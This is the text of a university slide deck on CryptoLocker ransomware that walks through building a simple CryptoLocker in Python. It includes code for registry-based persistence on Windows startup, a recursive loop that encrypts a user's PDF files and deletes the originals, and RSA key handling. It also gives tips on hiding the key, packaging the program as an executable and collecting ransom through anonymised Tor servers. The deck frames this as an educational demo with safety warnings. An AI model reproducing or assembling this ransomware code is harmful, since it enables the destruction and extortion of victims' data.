Slide 1
CryptoLocker Gameover ZeuS
Quentin Mayo
University of North Texas

Slide 2

Good Summary of Approach
CryptoLocker Malware | Security Chalk Talk

Slide 3

What is a CryptoLocker?
Very simple program
Two key components
Symmetric Key Encryption(Client)
For encrypting system
Asymmetric Key Encryption (Server)
To encrypt the encryption program
Optional – Auto Start on Startup
Usually attack occurs through email
Usually exe
-Not in an interpretive language
ENCRYPTS EVEYRHTING

Slide 4

The Media
Takes advantage of the windows default extension override
Attacks on
Software Venders
Universities
Performance Agencies
3 - 41% Pay the money
Symantec
University of Kent Survey

Slide 5

Making a simple CryptoLocker in Python
Disclaimer: When ever trying to create any program that exploits a system ,please be careful.

Slide 6
Show the basic principles
BE CAREFUL RUNNING REAL MALIWARE
Just because you have a virtual box, doesn't mean the other machines on the network are secure.
BE CAREFUL
BE CAREFUL
BE CAREFUL
AND
BE CAREFUL
Never create your own encryption implementation
Unless you are a genius

Slide 7
Create a Program
Key Components
Libraries Used
Program 1 - Main
Auto Starts on Windows
Recursively encrypt non important files using a symmetric key
PDFs
Program 2
Auto Starts on Windows
Display Message
Use a symmetric key to get the symmetric key for decryption
Program 3 – Optional
The Server
Crypto
Crypo library for python
USE EASY_INSTALL TO INSTALL IT
DON”T USE PIP
Optional
Pycoin – Bitcoin library

Slide 8
Making a Program Start on Startup
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
Launches a program automatically when a particular user logs in. This key is used when you always want to launch a program when a particular user is using a system.
HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
Launches a program the next time the system starts and removes its value entry from the registry. This key is typically used by installation programs.
HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
Launches a service (a standard NT service or a background process) automatically at startup. An example of a service is a Web server such as Microsoft Internet Information Server.
HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
Launches a service (a standard NT service or a background process) the next time the system is started, then removes its value entry from the registry

Slide 9
DEMO 1 – Run on Start Up
#Get keep information from the system
key = _winreg.OpenKey(_winreg.HKEY_CURRENT_USER,
'Software\Microsoft\Windows\CurrentVersion\Run',
_winreg.KEY_SET_VALUE)
#Write Key
_winreg.SetValueEx(key,'pytest',0,_winreg.REG_BINARY,'C:\random_safe_file.py')
#House Cleaning
key.Close()

Slide 10
DEMO 2 – Basic Recursive Symmetric Encrypt Function
key = b'\xbf\xc0\x85)\x10nc\x94\x02)j\xdf\xcb\xc4\x94\x9d(\x9e[EX\xc8\xd5\xbfI{\xa2$\x05(\xd5\x18'
#See, I'm not that mean, I only encrypt everyone on the desktop
userhome = os.path.expanduser('~')
desktop = userhome + '/Desktop/'
#Change os walk to get all directories
for root, dirs, files in os.walk(desktop):
for dir_ in dirs :
for file_ in glob.glob(root+dir_+"/*"):
filename, file_extension = os.path.splitext(file_)
#Change to capture all teh files, just don't add .enc, you don't want be double encrypt some fiels but
if(file_extension == ".pdf" ):
encrypt_file(file_, key)#decrypt_file('to_enc.txt.enc', key)
os.remove(file_)
break # Remove break to get all subdirectories

Slide 11

Issue with this program(Using Python)
Key wouldn’t actually be in the file
Use the RSA public key to encrypt
Heck, a REAL Cryptolocker wouldn’t be in Python
Pass key at run time using a socket
But wait . . .
Py2EXE
More information at:
http://www.py2exe.org/index.cgi/Tutorial

Slide 12


RSA
Invented in 1978 by Ron Rivest, Adi Shamir and Leonard Adleman
Focus on difficulty of factoring large composite numbers
If you encrypt with a public key, you can decrypt with the private key.
If you encrypt with a private key, you can decrypt with a public key.

Slide 13

Simpe RSA
from Crypto.PublicKey import RSA
RSA_ = RSA.generate(2048)
public_key = RSA_.publickey().exportKey()
encrypted = RSA_.encrypt('Secret Key',1)
print public_key
print RSA_.exportKey('PEM')
RSA_2 = RSA.importKey( RSA_.exportKey('PEM'))
print RSA_2.decrypt(encrypted)

Slide 14

Final Touches
Server
Need some where to send the money
☺
Real Life would use some anonymized tor network in some coffee shop located in [anonymized ]

Slide 15

DEMO

